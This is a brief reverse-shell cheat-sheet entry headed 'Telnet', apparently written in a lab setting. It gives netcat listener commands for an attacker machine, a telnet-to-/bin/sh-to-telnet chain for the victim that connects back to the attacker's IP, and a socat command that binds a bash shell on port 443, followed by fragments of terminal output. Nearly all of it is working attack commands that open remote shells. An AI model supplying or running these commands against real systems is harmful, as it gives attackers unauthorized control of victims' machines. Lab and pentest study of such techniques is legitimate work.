 Telnet
In Attacker machine start two listeners:
nc -lvp 8080
nc -lvp 8081
In Victime machine run below command:
telnet <Your_IP> 8080 | /bin/sh | telnet <Your_IP> 8081
root@ip-10-10-238-200:~# socat TCP-L:443 EXEC:"bash -li"
root@ip-10-10-238-200:~# ls
root@ip-10-10-238-200:~# whoami
root@ip-10-10-238-200:~# nc -lvnp 8080
@ip-10-10-238-20... × root@ip-10-10-2... × root@ip-10-10-2... × root@ip-10-10-23...
root@ip-10-10-238-200:~# nc -lvnp 8081
Listening on 0.0.0.0 8081